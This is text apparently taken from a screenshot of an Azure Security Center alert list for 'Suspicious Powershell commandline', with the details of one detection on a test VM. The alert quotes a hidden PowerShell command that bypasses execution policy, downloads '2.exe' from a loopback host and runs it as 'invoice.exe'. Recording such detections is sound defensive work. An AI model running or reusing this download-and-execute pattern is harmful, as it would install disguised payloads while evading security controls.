 Suspicious Powershell commandline
Filter
ATTACKED RESOURCE COUNT DETECTION TIME ENVIRONMENT STATE SEVERITY
wdatp-mw-vm2 1 11:02:13 AM Azure Active Medium ...
wdatp-mw-vm3 1 11:02:05 AM Azure Active Medium ...
wdatp-mw-vm2 1 10:32:13 AM Azure Active Medium ...
wdatp-mw-vm3 1 10:32:02 AM Azure Active Medium ...
wdatp-mw-vm2 1 10:02:13 AM Azure Active Medium ...
wdatp-mw-vm3 1 10:02:02 AM Azure Active Medium ...
wdatp-mw-vm2 1 09:32:13 AM Azure Active Medium ...
wdatp-mw-vm3 1 09:32:02 AM Azure Active Medium ...
wdatp-mw-vm2 1 09:02:13 AM Azure Active Medium ...
wdatp-mw-vm3 1 09:02:02 AM Azure Active Medium ...
wdatp-mw-vm2 1 08:32:13 AM Azure Active Medium ...
wdatp-mw-vm3 1 08:32:02 AM Azure Active Medium ...
wdatp-mw-vm3 1 08:02:19 AM Azure Active Medium ...
wdatp-mw-vm2 1 08:02:13 AM Azure Active Medium ...
wdatp-mw-vm2 1 08:02:13 AM Azure Active Medium ...
wdatp-mw-vm3 1 08:02:02 AM Azure Active Medium ...
wdatp-mw-vm3 1 08:02:02 AM Azure Active Medium ...
wdatp-mw-vm3 1 07:32:23 AM Azure Active Medium ...
wdatp-mw-vm2 1 07:32:13 AM Azure Active Medium ...
wdatp-mw-vm2 1 07:32:13 AM Azure Active Medium ...
wdatp-mw-vm3 1 07:32:05 AM Azure Active Medium ...
wdatp-mw-vm3 1 07:32:04 AM Azure Active Medium ...
wdatp-mw-vm3 1 07:02:20 AM Azure Active Medium ...
wdatp-mw-vm2 1 07:02:13 AM Azure Active Medium ...
wdatp-mw-vm2 1 07:02:13 AM Azure Active Medium ...
wdatp-mw-vm3 1 07:02:02 AM Azure Active Medium ...
wdatp-mw-vm3 1 07:02:02 AM Azure Active Medium ...
wdatp-mw-vm3 1 06:32:20 AM Azure Active Medium ...
wdatp-mw-vm2 1 06:32:13 AM Azure Active Medium ...
wdatp-mw-vm2 1 06:32:13 AM Azure Active Medium ...
wdatp-mw-vm3 1 06:32:08 AM Azure Active Medium ...
wdatp-mw-vm3 1 06:32:03 AM Azure Active Medium ...
wdatp-mw-vm2 1 06:02:13 AM Azure Active Medium ...
wdatp-mw-vm2 1 06:02:13 AM Azure Active Medium ...
wdatp-mw-vm3 1 06:02:05 AM Azure Active Medium ...
wdatp-mw-vm3 1 05:32:23 AM Azure Active Medium ...
Suspicious Powershell commandline (Preview)
wdatp-mw-vm2
Learn more
General information
DESCRIPTION
A suspicious Powershell commandline was found on the machine. This
commandline might be used during installation, exploration, or in some cases
with lateral movement activities which are used by attackers to invoke
modules, download external payloads, and get more information about the
system. Attackers usually use Powershell to bypass security protection
mechanisms by executing their payload in memory without touching the disk
and leaving any trace.
The process powershell.exe was executing suspicious commandline
"powershell.exe" -ExecutionPolicy Bypass -WindowStyle Hidden (New-Object
System.Net.WebClient).DownloadFile('http://127.0.0.1/2.exe', '%TEMP%
\invoice.exe');dir c:\2018-06-19-07-32-16.609;Start-Process '%TEMP%
\invoice.exe'
DETECTION TIME Tuesday, June 19, 2018 10:32:13 AM
SEVERITY Medium
STATE Active
ATTACKED RESOURCE wdatp-mw-vm2
SUBSCRIPTION Visual Studio Ultimate with MSDN (4a5896d3-4c63-445c-8c8d-6ff8d5b2bf07)
DETECTED BY Microsoft
ENVIRONMENT Azure
RESOURCE TYPE Virtual Machine
FILE NAME powershell.exe
FILE PATH C:\Windows\SysWOW64\WindowsPowerShell\v1.0
USER NAME omsadmin
USER DOMAIN wdatp-mw-vm2
MACHINE NAME wdatp-mw-vm2
Remediation steps
Investigate View playbooks